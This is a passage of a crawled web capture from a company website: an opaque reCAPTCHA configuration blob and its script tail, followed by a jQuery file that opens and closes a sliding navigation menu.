CEjw5zDocOncyddwoM3w7XDmsO0GsOow6vDl0k/w6nDpsOqJHnChMKcw4LCmRpcPA1rwoNqCsKafBnClB7Ct8KYNMKMLMOIwobDsVLCq8K8e8OVwqDDucKofcONwoVPwqnDiQdCL8K2wpFwYzHCm2/Dp8K6wobDmcKjw544wrTCsF9AAMKZw45pwqw+w69+w4TDvMOEK8KEw4LDocKeVGRrVgXDvlVSCcKNwpg3XEMgUnjDh0jDtsKhw5wtOMKRw6lNXcOnw5nCksKWdMKvwqxMw5ktwr3Ck2jDlzDDmcO3eMKkV8KPw5XDiX17R08RwrPDmcO2eMObwq4cH8O/eRjCucKww57DlUDCu8KowpHCpsO0D8KSVgNOR8KlQjgDwqt4w57DoTRqwpVUw486QCnDkcKBw7hGM8K+wojCsgMOcsK9w4zDgHrDjwMRw48PwrAzC8KFcWYrwqfDgcOZCmF+w6tBw6XDthhhw4vCkBQDNC3CijACRMOzw57Dhm9aE8OEU2AmCMOJEwNIw77CksK/EQXDr8KFwrzDoB1Vwr3DnMOKwrEww67DssKAM8O3Gn5rwrDCinzDtnsUw7LCiTtaw4nDpMK0TQk9KsKyewxnTSvDlMOlesOdwoPDm8O7bmMywoF7IsKJV8OQKMOqCcO4SMO4wqPDqcO9F3jCkEsFw4zCr8K7dcKHw5tpw6/DosOhBjpoS8O+w5zCtcOAaVcbeMOMwqJywpXDonLCtcOEwqxsVcKPQMO5HMK/wqrCgcOHWS1+w681wqovwp/Cl3LCssKNFcOgw4jDlD4dwo9IwqtWwr5RwpbDtVrDq1TCvm5Qw6PCusOQwoTDl3DCqcO6w7zDglrCrxnDuQXDlsOAUWbCnQTDqMOMwp/[base64]/CqVfCoMOww4/[base64]/w4HDpMOBC8K5X11Sw5rDtMKERsObfCPDtsOowrrDicKqwoN1B8K7w4/DvSvDssK8w7nDosOaecKNwqHDo8OuMcK7wpXDnsKgesKfw6l9McOwwpXCl8OZYMOdDsKoIx3DtXU8w7tcw4vCkcK/N8KNw4HDt3dfwpTCtsKtwp5nUDfCosO6csKqwo7CiETCrj8RwroowoUmw4A8eAfDkiYvwoTClsOXS8KXOXHCkcKMw7gqw5rDjQFpwpdEBSbCuFPCnhREwqMGwrdYw6RBYHDCucKcw7cxVi4/Sw8lcwJhQ8OiRi8Lw7ZDw63Du8ObwqBARUVRw7sqfxAqwrfCuMObP0HDknJqOcOha0pSIsKYw4jCn8K/[base64]/CisKcAQx3w6/DtsOjGF/CpMOHwoHDo8Oiw7TCq8Oww5khw5bCiMKNR8Otb8OFPzvDllXCg8KEQSjDh8O5wozDsMOyEk0dLVsAw7Z7wr1Kw5ZRw45VFm/CgW7DlhjCo203XcOkEiAlwrIbwoXClxDCuMO2wqREXcOkRxjCh0TCvcKAXw/CoXHCr0YrX8OwBU8cYw/Ci8O9w75JwrYfDcKpw63DnDrCmcODw5ozwo/CilTDgEgFSBrCp1E0bsO+PcOnOsKVQsO2JsKAU07DksO7J8Kyw7TCicKZEMKsw6FMXH3Cpy7Dvw3CusO/[base64]/DncK+AUMpwpjDmcOVAzkww6lBXsOvwrnDosOvwoUVw5Zew4LCl8OLK8OqJ2lCMsOswpw0wq7CqMKuR8OHwqXDrmfDqMK1f8KSZMKSw4pcw4HDoydjw7HDsMOJw7bDj1/CjcOGaMKrI2BKIDsGeBN7w4RFZsKrBsODw4jDosOvw7DDvTHDgMK1CEzCilnCvsOkwrR1D304w7N6w5Jsw4zCscOKw4DDu8KGIMOXA2I6w6kAwqMKwrs2w7XChcO1dArCqsKjeGPCkxTDph/Dg8O9w6fCocONe8KvSsO+w6sqKcOQB8K4wpBwJUvCsGLDucODwovDoUccJsKww7AYTXEzahUUw5zCr33CtWQ1EFrDrlLCnMKdw4DDm8OIw4fCgGdqw5vDp1/DsMO9w6PDgX0Dw5sbIsKSw6bDl0Q2wr3DtMKYwotzwqrCuivCrFLDsmTCo8OAwoLDly/DisKMXcKKZDrDssOGZsKuLk19RMKeIsOuw7rDl8KpdcKswrHDrcKeRcOSw4Vow5DDjcK4wrV/U0LCrcOiw61wVcOGcVTDrsO7ECTCswwnVcOPAmnDqyg+P8OWL8K4Y8KnV00sfxNFw77CjHJfwpItDsK6wpbCj8OUwqhGwrZgw5rCnMO9I8Kew5prRV/DqcOxB8KFwoxJw49Hw7vDjsOuw5oew4vDrMOAw5Bvw4bDj8KJwrzCssOsw515JH/DvsOkDMKmwonDjlI2wqfDnQpuw4Mww50cDsK7w6IFwq9Jw7/CjxtcwojChMOvYXnCjkkDMTwpwq16HsKZcBQ0w5JEw5XDiMOiJsKcTsKiXh7Dh8KEaBXCqcK8AlY/[base64]/wrxeAsOpw6bCmmPDlhU2w7kgMsOkScKnMDfDuCXDj8OHwrPDi8KZIUETQTRww7IBwqUHwq/DpcKfBUPCvMOCw59ZMDFZw5Zfw4rCusOlw74+N8OEwp/[base64]/[base64]/Q8KkVAPDmjlOcMK1cG7DkG4ZAsKpWcK2wolmH8KjSsOkf8Kaw6YVVlM1YiXCuRTCgTXCriJODVzCu8K/wrbDpsOrGxvCpTbCvsOew6/CthzDnMOQw7MhdR3CvQ1pN0XCpsKKdEdLw7bCq8KGfHlyacKNXmzDg8KmaHrDksKJw7dhaElRFMKIH8K5EDFHb0XCmlDDjTk2w6/DkMKOwqhjewHCiXh/GsKbw6rDrS7DpVbCq8KGVsKCwokfAsKHYXdYw6JMXcKYFy13wqrCoWkxIGV3w63DhmI4wp43w4EdZVAiAcKiw6Zzw68xSMKtwoFCBcOMCMOgBhTCqsKBVy8dwrrChcO7UVwYbD/CqsO2w7h4VgEjw59NwpjDnMK8KMOcw6Ftw6/Dr3vDrcK2wobCo8KlB8OlTsOMwp/DtMO4bMOmc8KWwojCnyfDnFrDsHwREHTDv8OlwpLCjRHCsMKJw5Faw6vCkxEww6DCoVQkIcKzIHTDiUnCi3/[base64]/[base64]/wpZkcH/CmsORSigrOcOCWmB2w70LBG7DksKkwqkeNMOvwpogw5jDnsKuw4lqw6TCgyLDlsOuw7kewpHDksKawrIfwqQhGsONJ8OdSWNmw7nDhsK+wqfDi2/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,147],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bdeinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mFyHF+sdzdZVd7OwAjZ+tMSyu1F4E18LTwZLpYfhg44\\u003d\x22,1,0,null,1,1769599670167,0,0,[239],null,[173,191],\x22RC-7JInOVxU_uVuYw\x22,null,null,null,null,null,\x220dAFcWeA4ieh0YADKOSYIR5UvcIoQbFezZOy4kdDg7DTT6rkGZKRGtjc2zJ4-9PTfJavaR5_p_jq1Irl_zG061hmx3lt-8rKRG4Q\x22,1769682470020]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js
body_size: 180
content:
jQuery(function() {
	var items = jQuery('.overlapblackbg, .slideLeft');
	var wsmenucontent = jQuery('.wsmenucontent');
	
	var menuopen = function() {
	jQuery(items).removeClass('menuclose').addClass('menuopen');
						}
	var menuclose = function() { 
	jQuery(items).removeClass('menuopen').addClass('menuclose');
	}

	jQuery('#navToggle').click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
		else {jQuery(menuopen)}
	});
	wsmenucontent.click(function(){
		if (wsmenucontent.hasClass('menuopen')) {jQuery(menuclose)}
	});
	
	jQuery('#navToggle,.overlapblackbg').on('click', function(){
	jQuery('.wsmenucontainer').toggleClass( "mrginleft" );
	});

	jQuery('.wsmenu-list li').has('.wsmenu-submenu, .wsmenu-submenu-sub, .wsmenu-submenu-sub-sub').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
	
	jQuery('.wsmenu-list li').has('.megamenu').prepend('<span class="wsmenu-click"><i class="wsmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');
		
	jQuery('.wsmenu-mobile').click(function(){
		jQuery('.wsmenu-list').slideToggle('slow');
	});
	jQuery('.wsmenu-click').click(function(){
	jQuery(this).siblings('.wsmenu-submenu').slideToggle('slow');
	jQuery(this).children('.wsmenu-arrow').toggleClass('wsmenu-rotate');
	jQuery(this).siblings('.wsmenu-submenu-sub').slideToggle('slow');
	jQuery(this).siblings('.wsmenu-submenu-sub-sub').slideToggle('slow');
	jQuery(this).siblings('.megamenu').slideToggle('slow');
		
	});

});